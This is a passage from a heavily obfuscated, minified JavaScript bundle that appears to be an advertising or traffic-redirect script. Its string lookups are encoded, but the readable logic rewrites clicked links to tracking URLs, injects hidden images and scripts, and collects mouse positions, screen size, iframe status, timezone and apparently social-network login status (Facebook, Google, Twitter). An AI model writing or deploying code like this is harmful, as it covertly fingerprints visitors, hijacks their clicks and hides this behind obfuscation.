u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function 